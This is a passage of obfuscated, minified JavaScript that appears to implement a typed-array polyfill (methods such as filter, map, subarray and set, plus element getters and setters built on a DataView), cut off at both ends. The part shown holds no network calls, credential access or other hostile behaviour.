_0x3eaef9[_0x35da07(0x544)](_0x2ef654,_0x3eaef9[_0x35da07(0x412)](_0x2b922a,this),_0x5fac9b,_0x3eaef9[_0x35da07(0x7cd)](arguments[_0x35da07(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'fill':function(_0xa2b8fa){var _0x36628c=_0x15a262;return _0x34486f[_0x36628c(0x2e1)](_0x2b922a(this),arguments);},'filter':function(_0x3395a6){var _0x1fd4ae=_0x15a262;return _0x3eaef9['llMZD'](_0x4ea8c5,this,_0x5e04e8(_0x3eaef9[_0x1fd4ae(0x412)](_0x2b922a,this),_0x3395a6,_0x3eaef9[_0x1fd4ae(0x7cd)](arguments[_0x1fd4ae(0x5e0)],0x1)?arguments[0x1]:void 0x0));},'find':function(_0x27007e){return _0x233a75(_0x3eaef9['etuCq'](_0x2b922a,this),_0x27007e,arguments['length']>0x1?arguments[0x1]:void 0x0);},'findIndex':function(_0x1c1a83){var _0x46a551=_0x15a262;return _0xbf5afb(_0x3eaef9[_0x46a551(0x47a)](_0x2b922a,this),_0x1c1a83,_0x3eaef9[_0x46a551(0x84c)](arguments[_0x46a551(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'forEach':function(_0xcaac51){var _0x1a6d60=_0x15a262;_0x3eaef9[_0x1a6d60(0x544)](_0x11db11,_0x3eaef9[_0x1a6d60(0x163)](_0x2b922a,this),_0xcaac51,arguments[_0x1a6d60(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'indexOf':function(_0x5b9f51){var _0x47a93c=_0x15a262;return _0x1aabcb[_0x47a93c(0x2f0)](_0x450baa,_0x1aabcb['HyZfw'](_0x2b922a,this),_0x5b9f51,_0x1aabcb[_0x47a93c(0x5d7)](arguments[_0x47a93c(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'includes':function(_0x3a8612){var _0x46a6df=_0x15a262;return _0x1aabcb[_0x46a6df(0x166)](_0x3c5974,_0x1aabcb[_0x46a6df(0x600)](_0x2b922a,this),_0x3a8612,_0x1aabcb[_0x46a6df(0x14e)](arguments[_0x46a6df(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'join':function(_0x205976){var _0x4291cd=_0x15a262;return _0x43ea4d[_0x4291cd(0x2e1)](_0x1aabcb['xGJzv'](_0x2b922a,this),arguments);},'lastIndexOf':function(_0x2af62c){var _0x3d3ac9=_0x15a262;return _0x4d4d18['apply'](_0x3eaef9[_0x3d3ac9(0x89e)](_0x2b922a,this),arguments);},'map':function(_0x2599d5){var _0x1d3751=_0x15a262;return _0x3eaef9['ozvyY'](_0x1fcddf,_0x3eaef9[_0x1d3751(0x89e)](_0x2b922a,this),_0x2599d5,arguments[_0x1d3751(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'reduce':function(_0x51207f){var _0x29e397=_0x15a262;return _0x1c3994[_0x29e397(0x2e1)](_0x3eaef9[_0x29e397(0x30b)](_0x2b922a,this),arguments);},'reduceRight':function(_0x27456b){var _0x5eb26e=_0x15a262;return _0x53a3c2[_0x5eb26e(0x2e1)](_0x2b922a(this),arguments);},'reverse':function(){var _0x17da85=_0x15a262;for(var _0x35a629,_0x22bced=this,_0x2118eb=_0x2b922a(_0x22bced)[_0x17da85(0x5e0)],_0x1d6f0f=Math[_0x17da85(0x3aa)](_0x1aabcb['zxrpc'](_0x2118eb,0x2)),_0x56b316=0x0;_0x1aabcb[_0x17da85(0x300)](_0x56b316,_0x1d6f0f);)_0x35a629=_0x22bced[_0x56b316],_0x22bced[_0x56b316++]=_0x22bced[--_0x2118eb],_0x22bced[_0x2118eb]=_0x35a629;return _0x22bced;},'some':function(_0x4c818c){var _0x30cf34=_0x15a262;return _0x44147e(_0x3eaef9['vjJOL'](_0x2b922a,this),_0x4c818c,_0x3eaef9[_0x30cf34(0x6fa)](arguments[_0x30cf34(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'sort':function(_0xa8ddc8){return _0x44a78a['call'](_0x2b922a(this),_0xa8ddc8);},'subarray':function(_0x145958,_0x104272){var _0x100041=_0x15a262,_0xe38127=_0x1aabcb[_0x100041(0x29c)](_0x2b922a,this),_0x16bbb8=_0xe38127[_0x100041(0x5e0)],_0x2180a7=_0x1aabcb[_0x100041(0x788)](_0x57eb84,_0x145958,_0x16bbb8);return new(_0x4f8e2a(_0xe38127,_0xe38127[_0x1b28bc]))(_0xe38127[_0x100041(0x461)],_0x1aabcb[_0x100041(0x20d)](_0xe38127[_0x100041(0x7c2)],_0x1aabcb['izDFA'](_0x2180a7,_0xe38127['BYTES_PER_ELEMENT'])),_0x1aabcb[_0x100041(0x3a7)](_0x43defc,_0x1aabcb[_0x100041(0x897)](_0x1aabcb['LsZXp'](void 0x0,_0x104272)?_0x16bbb8:_0x57eb84(_0x104272,_0x16bbb8),_0x2180a7)));}},_0x475c7e=function(_0x306537,_0x6f84f){var _0x205605=_0x15a262;return _0x4ea8c5(this,_0x1f2ae2[_0x205605(0x829)](_0x2b922a(this),_0x306537,_0x6f84f));},_0x2c7cdf=function(_0x11344f){var _0x291b6c=_0x15a262;_0x2b922a(this);var _0xbfb8b9=_0x3eaef9[_0x291b6c(0x315)](_0x4257ba,arguments[0x1],0x1),_0xe43dc7=this['length'],_0x353ffb=_0x3eaef9[_0x291b6c(0x86b)](_0x3d205f,_0x11344f),_0x29583a=_0x43defc(_0x353ffb[_0x291b6c(0x5e0)]),_0x31c1d4=0x0;if(_0x29583a+_0xbfb8b9>_0xe43dc7)throw _0x9f6383(_0x2125f5);for(;_0x3eaef9['rpYKu'](_0x31c1d4,_0x29583a);)this[_0x3eaef9[_0x291b6c(0x878)](_0xbfb8b9,_0x31c1d4)]=_0x353ffb[_0x31c1d4++];},_0x194654={'entries':function(){return _0x264046['call'](_0x3eaef9['LIxJb'](_0x2b922a,this));},'keys':function(){var _0x17d046=_0x15a262;return _0x37d90a[_0x17d046(0x829)](_0x3eaef9[_0x17d046(0x4a5)](_0x2b922a,this));},'values':function(){return _0x5f3884['call'](_0x2b922a(this));}},_0x3fbfa5=function(_0x42dcfb,_0x3d9dfe){var _0x3aa61b=_0x15a262;return _0x1aabcb['erHhr'](_0x362b22,_0x42dcfb)&&_0x42dcfb[_0x1e6020]&&_0x1aabcb['Tjglw']!=typeof _0x3d9dfe&&_0x1aabcb['PoWIR'](_0x3d9dfe,_0x42dcfb)&&_0x1aabcb[_0x3aa61b(0x498)](_0x1aabcb['erHhr'](String,+_0x3d9dfe),_0x1aabcb[_0x3aa61b(0x885)](String,_0x3d9dfe));},_0x3c84c4=function(_0x40d0ac,_0x28e8b8){var _0x5460f5=_0x15a262;return _0x3fbfa5(_0x40d0ac,_0x28e8b8=_0x27b248(_0x28e8b8,!0x0))?_0x1aabcb['EXhiA'](_0x543034,0x2,_0x40d0ac[_0x28e8b8]):_0x1aabcb[_0x5460f5(0x503)](_0x321dbf,_0x40d0ac,_0x28e8b8);},_0x3369d6=function(_0x3b6f14,_0x437209,_0x2f46c2){var _0x23a8d1=_0x15a262;return!(_0x3eaef9[_0x23a8d1(0x6e9)](_0x3fbfa5,_0x3b6f14,_0x437209=_0x3eaef9[_0x23a8d1(0x109)](_0x27b248,_0x437209,!0x0))&&_0x3eaef9['LRNlk'](_0x362b22,_0x2f46c2)&&_0x3eaef9[_0x23a8d1(0x588)](_0x47e259,_0x2f46c2,_0x3eaef9['UeaZH']))||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x248)])||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x682)])||_0x2f46c2[_0x23a8d1(0x56b)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x23a8d1(0x2ac))&&!_0x2f46c2[_0x23a8d1(0x2ac)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x79e)])&&!_0x2f46c2[_0x23a8d1(0x8ea)]?_0x4c887f(_0x3b6f14,_0x437209,_0x2f46c2):(_0x3b6f14[_0x437209]=_0x2f46c2['value'],_0x3b6f14);};_0x26c5e9||(_0x3ce9ca['f']=_0x3c84c4,_0x52cbe6['f']=_0x3369d6),_0x1aabcb[_0x15a262(0x631)](_0x1bead4,_0x1aabcb[_0x15a262(0x4f2)](_0x1bead4['S'],_0x1aabcb[_0x15a262(0x5c9)](_0x1bead4['F'],!_0x26c5e9)),_0x1aabcb[_0x15a262(0x5d1)],{'getOwnPropertyDescriptor':_0x3c84c4,'defineProperty':_0x3369d6}),_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2e1fba=_0x15a262;_0x5d6e99[_0x2e1fba(0x829)]({});})&&(_0x5d6e99=_0x456d8b=function(){return _0x43ea4d['call'](this);});var _0x2112d0=_0x1aabcb['LXbZf'](_0x6db5cb,{},_0x1a0371);_0x1aabcb[_0x15a262(0x77a)](_0x6db5cb,_0x2112d0,_0x194654),_0x1aabcb['ydxAa'](_0x5907e6,_0x2112d0,_0x5902ba,_0x194654[_0x15a262(0x37d)]),_0x6db5cb(_0x2112d0,{'slice':_0x475c7e,'set':_0x2c7cdf,'constructor':function(){},'toString':_0x5d6e99,'toLocaleString':_0x357fee}),_0x1aabcb['cVPyY'](_0xb38de,_0x2112d0,_0x1aabcb['hzuZb'],'b'),_0xb38de(_0x2112d0,_0x1aabcb[_0x15a262(0x567)],'o'),_0x1aabcb['POEkH'](_0xb38de,_0x2112d0,_0x1aabcb[_0x15a262(0x602)],'l'),_0xb38de(_0x2112d0,_0x15a262(0x5e0),'e'),_0x4c887f(_0x2112d0,_0x5aa4e0,{'get':function(){return this[_0x1e6020];}}),_0x25f9b6[_0x15a262(0x7b2)]=function(_0x3caa0f,_0x1a0ea6,_0x338660,_0x3c5dcd){var _0x34676c=_0x15a262,_0x3a41c3={'VntMD':function(_0x10c809,_0x293015){var _0x414a3b=a0_0x5111;return _0x1aabcb[_0x414a3b(0x85d)](_0x10c809,_0x293015);},'Skyxg':function(_0x2bb016,_0x3ca5dd){var _0x12593a=a0_0x5111;return _0x1aabcb[_0x12593a(0x3f3)](_0x2bb016,_0x3ca5dd);},'YeuWB':function(_0x2ea2c5,_0x68076e){return _0x2ea2c5&_0x68076e;},'ocYEI':function(_0x364062,_0x2dc5d1){var _0x1acd31=a0_0x5111;return _0x1aabcb[_0x1acd31(0x885)](_0x364062,_0x2dc5d1);},'PYRZd':function(_0x9b38b7,_0x5ef58f){var _0x5b05af=a0_0x5111;return _0x1aabcb[_0x5b05af(0x200)](_0x9b38b7,_0x5ef58f);},'SOGBf':function(_0x2c3864,_0x18a4a3){var _0x130f07=a0_0x5111;return _0x1aabcb[_0x130f07(0x300)](_0x2c3864,_0x18a4a3);},'DHDvR':function(_0x50fe30,_0x2de84b){var _0xb1ceae=a0_0x5111;return _0x1aabcb[_0xb1ceae(0xa6)](_0x50fe30,_0x2de84b);},'ZSfBJ':function(_0xf3812a,_0x1cb2d4){return _0x1aabcb['InmjW'](_0xf3812a,_0x1cb2d4);},'Nuetw':function(_0x23fe73,_0x11b34d){return _0x23fe73 in _0x11b34d;},'hoZxk':function(_0xc67f00,_0x5d3806,_0x322e48){var _0xbbea2b=a0_0x5111;return _0x1aabcb[_0xbbea2b(0x503)](_0xc67f00,_0x5d3806,_0x322e48);},'TzkBH':function(_0x473949,_0x6574ba){var _0x5a6a5c=a0_0x5111;return _0x1aabcb[_0x5a6a5c(0x91e)](_0x473949,_0x6574ba);},'yIBzH':function(_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4){return _0x1aabcb['sBGTa'](_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4);},'Paezu':function(_0x40a2d5,_0x4464f2,_0x339dbf){var _0x57f604=a0_0x5111;return _0x1aabcb[_0x57f604(0x423)](_0x40a2d5,_0x4464f2,_0x339dbf);},'eSVmP':function(_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31){return _0x1aabcb['sBGTa'](_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31);},'mVNXJ':function(_0x56f74e,_0x4d5389){var _0x53a146=a0_0x5111;return _0x1aabcb[_0x53a146(0x885)](_0x56f74e,_0x4d5389);},'GUENo':function(_0x3e6b0a,_0x4b07c4){return _0x1aabcb['mswFx'](_0x3e6b0a,_0x4b07c4);},'qPCfO':function(_0x11bc32,_0x31b2d2){return _0x1aabcb['DQjpL'](_0x11bc32,_0x31b2d2);},'clNiQ':function(_0x4537d6,_0x38cebd,_0x8f4d0c){var _0x10951b=a0_0x5111;return _0x1aabcb[_0x10951b(0x4e2)](_0x4537d6,_0x38cebd,_0x8f4d0c);},'IsTzT':function(_0x196816,_0x59ae6f,_0x2e0637){return _0x196816(_0x59ae6f,_0x2e0637);},'lKeHs':function(_0x301275,_0x5b44d9){var _0x3a26f9=a0_0x5111;return _0x1aabcb[_0x3a26f9(0x515)](_0x301275,_0x5b44d9);}},_0x676ee=_0x1aabcb['UJqpF'](_0x1aabcb[_0x34676c(0x85d)](_0x3caa0f,(_0x3c5dcd=!!_0x3c5dcd)?_0x1aabcb[_0x34676c(0x332)]:''),_0x34676c(0xd6)),_0x12de07=_0x1aabcb[_0x34676c(0x1be)](_0x34676c(0x5a0),_0x3caa0f),_0x59d368=_0x1aabcb[_0x34676c(0x462)]+_0x3caa0f,_0xa1ebb5=_0x3f030c[_0x676ee],_0x440885=_0x1aabcb[_0x34676c(0x58e)](_0xa1ebb5,{}),_0x5d535a=_0xa1ebb5&&_0x1aabcb['KNmlI'](_0x2c9669,_0xa1ebb5),_0x291d66=!_0xa1ebb5||!_0xf0c087[_0x34676c(0x143)],_0x5a6bd9={},_0x4675d6=_0xa1ebb5&&_0xa1ebb5[_0x34676c(0x594)],_0x22997d=function(_0x581f09,_0x116a8c){var _0xf0f970={'VCCEX':function(_0x5f3a4a,_0x5dec8c){return _0x3a41c3['VntMD'](_0x5f3a4a,_0x5dec8c);},'BKaZK':function(_0x355724,_0xa4560c){return _0x3a41c3['Skyxg'](_0x355724,_0xa4560c);},'UjIvB':function(_0x267e21,_0x485484){var _0x4ff14e=a0_0x5111;return _0x3a41c3[_0x4ff14e(0x77c)](_0x267e21,_0x485484);},'CfSdR':function(_0x9a0856,_0x49c72f){return _0x9a0856*_0x49c72f;}};_0x4c887f(_0x581f09,_0x116a8c,{'get':function(){return function(_0x348c84,_0x4c942c){var _0x491923=a0_0x5111,_0x2436f6=_0x348c84['_d'];return _0x2436f6['v'][_0x12de07](_0xf0f970[_0x491923(0x8d3)](_0x4c942c*_0x1a0ea6,_0x2436f6['o']),_0x1da881);}(this,_0x116a8c);},'set':function(_0x458a3d){var _0x2698c8={'iKjJO':function(_0x46ac7f,_0x17a008){return _0x46ac7f<_0x17a008;},'SkhHP':function(_0x440eb4,_0xf8e115){var _0x178e8f=a0_0x5111;return _0xf0f970[_0x178e8f(0x695)](_0x440eb4,_0xf8e115);},'zLTyJ':function(_0x480e95,_0x7a2d64){return _0xf0f970['UjIvB'](_0x480e95,_0x7a2d64);},'ujEsi':function(_0x5a33c2,_0xa7fb14){var _0x4d200f=a0_0x5111;return _0xf0f970[_0x4d200f(0x8d3)](_0x5a33c2,_0xa7fb14);},'xqILm':function(_0x4fd4f7,_0x1faf78){return _0xf0f970['CfSdR'](_0x4fd4f7,_0x1faf78);}};return function(_0x298e6b,_0x634603,_0x2471c1){var _0x4fb760=a0_0x5111,_0x33f5de=_0x298e6b['_d'];_0x3c5dcd&&(_0x2471c1=_0x2698c8[_0x4fb760(0x305)](_0x2471c1=Math['round'](_0x2471c1),0x0)?0x0:_0x2698c8[_0x4fb760(0x2be)](_0x2471c1,0xff)?0xff:_0x2698c8[_0x4fb760(0x79a)](0xff,_0x2471c1)),_0x33f5de['v'][_0x59d368](_0x2698c8[_0x4fb760(0x584)](_0x2698c8['xqILm'](_0x634603,_0x1a0ea6),_0x33f5de['o']),_0x2471c1,_0x1da881);}(this,_0x116a8c,_0x458a3d);},'enumerable':!0x0});};_0x291d66?(_0xa1ebb5=_0x1aabcb[_0x34676c(0x885)](_0x338660,function(_0x57f54b,_0x1ce617,_0x1b9587,_0x4471d8){var _0x476e9b=_0x34676c;_0x1c39e4(_0x57f54b,_0xa1ebb5,_0x676ee,'_d');var _0x49b0d8,_0x42e634,_0x5983f9,_0x1d8ae3,_0xb6bf4=0x0,_0xce3404=0x0;if(_0x3a41c3[_0x476e9b(0x649)](_0x362b22,_0x1ce617)){var _0x484e90=_0x476e9b(0x8bb)[_0x476e9b(0x7cb)]('|'),_0x515998=0x0;while(!![]){switch(_0x484e90[_0x515998++]){case'0':if(void 0x0===_0x4471d8){if(_0x3a41c3[_0x476e9b(0x1b1)](_0x48311a,_0x1a0ea6))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);if(_0x3a41c3[_0x476e9b(0x20a)](_0x42e634=_0x48311a-_0xce3404,0x0))throw _0x9f6383(_0x2125f5);}else{if(_0x3a41c3[_0x476e9b(0x38e)]((_0x42e634=_0x43defc(_0x4471d8)*_0x1a0ea6)+_0xce3404,_0x48311a))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);}continue;case'1':_0x5983f9=_0x42e634/_0x1a0ea6;continue;case'2':if(!(_0x3a41c3[_0x476e9b(0x328)](_0x1ce617,_0x26851a)||(_0x1d8ae3=_0x3a41c3[_0x476e9b(0x649)](_0x4d3d27,_0x1ce617))==_0x1bacb3||_0x3a41c3[_0x476e9b(0x260)](_0x1d8ae3,_0xd6da7b)))return _0x3a41c3['Nuetw'](_0x1e6020,_0x1ce617)?_0x3a41c3[_0x476e9b(0x61c)](_0x557297,_0xa1ebb5,_0x1ce617):_0x1eb09b[_0x476e9b(0x829)](_0xa1ebb5,_0x1ce617);continue;case'3':_0x49b0d8=_0x1ce617,_0xce3404=_0x3a41c3[_0x476e9b(0x61c)](_0x4257ba,_0x1b9587,_0x1a0ea6);continue;case'4':var _0x48311a=_0x1ce617[_0x476e9b(0x8cb)];continue;}break;}}else _0x5983f9=_0xdf1b9b(_0x1ce617),_0x49b0d8=new _0x26851a(_0x42e634=_0x3a41c3[_0x476e9b(0x5bd)](_0x5983f9,_0x1a0ea6));for(_0x3a41c3['yIBzH'](_0x5907e6,_0x57f54b,'_d',{'b':_0x49b0d8,'o':_0xce3404,'l':_0x42e634,'e':_0x5983f9,'v':new _0x1c794f(_0x49b0d8)});_0x3a41c3[_0x476e9b(0x20a)](_0xb6bf4,_0x5983f9);)_0x3a41c3[_0x476e9b(0x1e3)](_0x22997d,_0x57f54b,_0xb6bf4++);}),_0x4675d6=_0xa1ebb5[_0x34676c(0x594)]=_0x1aabcb['KNmlI'](_0xebc4af,_0x2112d0),_0x5907e6(_0x4675d6,_0x1aabcb[_0x34676c(0x661)],_0xa1ebb5)):_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){_0xa1ebb5(0x1);})&&_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){new _0xa1ebb5(-0x1);})&&_0x1aabcb[_0x34676c(0x4e2)](_0x5ef8bd,function(_0x10a8d6){new _0xa1ebb5(),new _0xa1ebb5(null),new _0xa1ebb5(1.5),new _0xa1ebb5(_0x10a8d6);},!0x0)||(_0xa1ebb5=_0x1aabcb[_0x34676c(0x57c)](_0x338660,function(_0x210a90,_0x5672d3,_0x2c970c,_0x504c10){var _0x1e9bca=_0x34676c,_0x33e83e;return _0x3a41c3['eSVmP'](_0x1c39e4,_0x210a90,_0xa1ebb5,_0x676ee),_0x3a41c3[_0x1e9bca(0x649)](_0x362b22,_0x5672d3)?_0x5672d3 instanceof _0x26851a||(_0x33e83e=_0x3a41c3[_0x1e9bca(0x2c2)](_0x4d3d27,_0x5672d3))==_0x1bacb3||_0x3a41c3[_0x1e9bca(0x260)](_0x33e83e,_0xd6da7b)?_0x3a41c3[_0x1e9bca(0x535)](void 0x0,_0x504c10)?new _0x440885(_0x5672d3,_0x3a41c3[_0x1e9bca(0x1e3)](_0x4257ba,_0x2c970c,_0x1a0ea6),_0x504c10):_0x3a41c3['qPCfO'](void 0x0,_0x2c970c)?new _0x440885(_0x5672d3,_0x3a41c3['clNiQ'](_0x4257ba,_0x2c970c,_0x1a0ea6)):new _0x440885(_0x5672d3):_0x3a41c3[_0x1e9bca(0x845)](_0x1e6020,_0x5672d3)?_0x3a41c3[_0x1e9bca(0x6ac)](_0x557297,_0xa1ebb5,_0x5672d3):_0x1eb09b[_0x1e9bca(0x829)](_0xa1ebb5,_0x5672d3):new _0x440885(_0x3a41c3[_0x1e9bca(0x2c2)](_0xdf1b9b,_0x5672d3));}),_0x1aabcb['orcjI'](_0x11db11,_0x1aabcb[_0x34676c(0x111)](_0x5d535a,Function[_0x34676c(0x594)])?_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x440885)[_0x34676c(0x607)](_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x5d535a)):_0x1aabcb['aEcEO'](_0x2550d4,_0x440885),function(_0x4b39e2){var _0x23aee6=_0x34676c;_0x3a41c3[_0x23aee6(0x2e0)](_0x4b39e2,_0xa1ebb5)||_0x3a41c3[_0x23aee6(0x83f)](_0x5907e6,_0xa1ebb5,_0x4b39e2,_0x440885[_0x4b39e2]);}),_0xa1ebb5[_0x34676c(0x594)]=_0x4675d6,_0x260665||(_0x4675d6[_0x34676c(0x80c)]=_0xa1ebb5));var _0x18ef9e=_0x4675d6[_0x5902ba],_0x3b4dec=!!_0x18ef9e&&(_0x1aabcb[_0x34676c(0x2a3)]==_0x18ef9e['name']||_0x1aabcb['InmjW'](null,_0x18ef9e[_0x34676c(0x6af)])),_0x23f5ad=_0x194654[_0x34676c(0x37d)];_0x1aabcb['sBGTa'](_0x5907e6,_0xa1ebb5,_0x411973,!0x0),_0x1aabcb[_0x34676c(0x63f)](_0x5907e6,_0x4675d6,_0x1e6020,_0x676ee),_0x5907e6(_0x4675d6,_0x47bede,!0x0),_0x1aabcb[_0x34676c(0x404)](_0x5907e6,_0x4675d6,_0x1b28bc,_0xa1ebb5),(_0x3c5dcd?_0x1aabcb[_0x34676c(0x6e0)](new _0xa1ebb5(0x1)[_0x5aa4e0],_0x676ee):_0x1aabcb[_0x34676c(0x515)](_0x5aa4e0,_0x4675d6))||_0x4c887f(_0x4675d6,_0x5aa4e0,{'get':function(){return _0x676ee;}}),_0x5a6bd9[_0x676ee]=_0xa1ebb5,_0x1aabcb[_0x34676c(0x708)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1aabcb['gHMOB'](_0x1bead4['G'],_0x1bead4['W']),_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x1aabcb['YAjSi'](_0xa1ebb5,_0x440885))),_0x5a6bd9),_0x1aabcb[_0x34676c(0x404)](_0x1bead4,_0x1bead4['S'],_0x676ee,{'BYTES_PER_ELEMENT':_0x1a0ea6}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1bead4['S'],_0x1aabcb['IHRXL'](_0x1bead4['F'],_0xa91904(function(){var _0x16cecf=_0x34676c;_0x440885['of'][_0x16cecf(0x829)](_0xa1ebb5,0x1);}))),_0x676ee,{'from':_0x1eb09b,'of':_0x1966b8}),_0x3a5db3 in _0x4675d6||_0x1aabcb[_0x34676c(0x913)](_0x5907e6,_0x4675d6,_0x3a5db3,_0x1a0ea6),_0x1bead4(_0x1bead4['P'],_0x676ee,_0x1a0371),_0x434bac(_0x676ee),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb['cuoqT'](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x4de124)),_0x676ee,{'set':_0x2c7cdf}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1bead4['P']+_0x1aabcb['PotLz'](_0x1bead4['F'],!_0x3b4dec),_0x676ee,_0x194654),_0x260665||_0x4675d6['toString']==_0x5d6e99||(_0x4675d6[_0x34676c(0x844)]=_0x5d6e99),_0x1aabcb['TEciv'](_0x1bead4,_0x1bead4['P']+_0x1bead4['F']*_0x1aabcb[_0x34676c(0x732)](_0xa91904,function(){var _0x5eadd0=_0x34676c;new _0xa1ebb5(0x1)[_0x5eadd0(0x2c5)]();}),_0x676ee,{'slice':_0x475c7e}),_0x1bead4(_0x1aabcb[_0x34676c(0x570)](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x5c9)](_0x1bead4['F'],_0x1aabcb[_0x34676c(0x324)](_0xa91904,function(){var _0x572b32=_0x34676c;return[0x1,0x2][_0x572b32(0x5fe)]()!=new _0xa1ebb5([0x1,0x2])[_0x572b32(0x5fe)]();})||!_0x1aabcb[_0x34676c(0x421)](_0xa91904,function(){var _0x53bbe5=_0x34676c;_0x4675d6[_0x53bbe5(0x5fe)]['call']([0x1,0x2]);}))),_0x676ee,{'toLocaleString':_0x357fee}),_0x3bc0ca[_0x676ee]=_0x3b4dec?_0x18ef9e:_0x23f5ad,_0x260665||_0x3b4dec||_0x5907e6(_0x4675d6,_0x5902ba,_0x23f5ad);};}else _0x25f9b6[_0x15a262(0x7b2)]=function(){};},0x465:(_0x1a8a8f,_0x42ae5f,_0x1de3a5)=>{'use strict';var _0x1d53a4=_0x4e22a8,_0x45af4b={'HdniE':function(_0x229612,_0x3d357d){return _0x229612-_0x3d357d;},'mmkmf':function(_0x4e9f1e,_0x209199){return _0x1aabcb['bgIUh'](_0x4e9f1e,_0x209199);},'pJtlW':function(_0x15d233,_0x565fd4){var _0x540e07=a0_0x5111;return _0x1aabcb[_0x540e07(0x5c9)](_0x15d233,_0x565fd4);},'bxGPd':function(_0x302706,_0x5c267a){return _0x302706-_0x5c267a;},'WSrjY':function(_0x29c4a7,_0x3d6ae5){var _0x58660f=a0_0x5111;return _0x1aabcb[_0x58660f(0x500)](_0x29c4a7,_0x3d6ae5);},'vbuAT':function(_0x4b4c46,_0x4e5aad){return _0x1aabcb['amiiF'](_0x4b4c46,_0x4e5aad);},'PMjsr':function(_0x4edb0b,_0x55edef){var _0x37f525=a0_0x5111;return _0x1aabcb[_0x37f525(0xf5)](_0x4edb0b,_0x55edef);},'odJEn':function(_0x1be997,_0x33e842,_0x426b4f){return _0x1be997(_0x33e842,_0x426b4f);},'rytvy':function(_0x22923e,_0x2022cb,_0x2170e9){var _0xcb8ce1=a0_0x5111;return _0x1aabcb[_0xcb8ce1(0x534)](_0x22923e,_0x2022cb,_0x2170e9);},'orgwP':function(_0x241642,_0x579db5){var _0x143e64=a0_0x5111;return _0x1aabcb[_0x143e64(0x251)](_0x241642,_0x579db5);},'qBVKR':function(_0x90ca98,_0xfeef8d){return _0x90ca98<_0xfeef8d;},'kFmmZ':function(_0x3dd332,_0x102758){var _0x129f39=a0_0x5111;return _0x1aabcb[_0x129f39(0x1a3)](_0x3dd332,_0x102758);},'LBFUO':function(_0x3a0efb,_0x61517f){return _0x3a0efb(_0x61517f);},'FaAeU':function(_0x78de91,_0x12687b){var _0x225add=a0_0x5111;return _0x1aabcb[_0x225add(0x66f)](_0x78de91,_0x12687b);},'GlHfc':function(_0x3299ce,_0x118db4){var _0x23630d=a0_0x5111;return _0x1aabcb[_0x23630d(0x93f)](_0x3299ce,_0x118db4);},'grXAq':function(_0x3c3744,_0x457012){return _0x3c3744(_0x457012);},'SThMS':function(_0x14d9b8,_0x4f49ad){var _0x5c0c53=a0_0x5111;return _0x1aabcb[_0x5c0c53(0x251)](_0x14d9b8,_0x4f49ad);},'fIZJE':function(_0x3f4c30,_0x1b4491){var _0x5699cf=a0_0x5111;return _0x1aabcb[_0x5699cf(0x554)](_0x3f4c30,_0x1b4491);},'tpZkH':function(_0x2a2e41,_0x5558e4){var _0x4df10d=a0_0x5111;return _0x1aabcb[_0x4df10d(0x5c9)](_0x2a2e41,_0x5558e4);},'aeVfX':function(_0xc11477,_0x5b6424){return _0xc11477+_0x5b6424;},'gDUEH':function(_0x358504,_0x1d97cd,_0x541e78){var _0x339b64=a0_0x5111;return _0x1aabcb[_0x339b64(0x534)](_0x358504,_0x1d97cd,_0x541e78);},'jTjGK':function(_0x5d5034,_0x247886){return _0x5d5034-_0x247886;},'UHqGs':function(_0x3ecc7e,_0x4657e6){var _0x59976e=a0_0x5111;return _0x1aabcb[_0x59976e(0x835)](_0x3ecc7e,_0x4657e6);},'IJehl':function(_0x473c94,_0x3f1703){return _0x1aabcb['PotLz'](_0x473c94,_0x3f1703);},'paDUN':function(_0x159dfb,_0x3189c6){return _0x159dfb*_0x3189c6;},'fMbEW':function(_0x30f31e,_0x1cd334){var _0x382072=a0_0x5111;return _0x1aabcb[_0x382072(0x113)](_0x30f31e,_0x1cd334);},'ryPuB':function(_0x116440,_0x17ddb9,_0x5ef18e){return _0x1aabcb['uqmrY'](_0x116440,_0x17ddb9,_0x5ef18e);},'vtymG':function(_0x483df9,_0x1090cd){var _0xf168fb=a0_0x5111;return _0x1aabcb[_0xf168fb(0x73d)](_0x483df9,_0x1090cd);},'CLFNy':function(_0x466da1,_0xbf6cf8){return _0x466da1>_0xbf6cf8;},'AmlgD':function(_0x48480,_0x229b50){return _0x1aabcb['EcfXx'](_0x48480,_0x229b50);},'eEYyV':_0x1aabcb['ocQUe'],'blrYI':function(_0x41749a,_0x1d0d1c){return _0x1aabcb['ESUeP'](_0x41749a,_0x1d0d1c);},'VdNtQ':function(_0x480a6c,_0x1d8d42){var _0x2b7378=a0_0x5111;return _0x1aabcb[_0x2b7378(0x771)](_0x480a6c,_0x1d8d42);},'PBRyN':function(_0x4a4c56,_0x387da6){var _0x25b32f=a0_0x5111;return 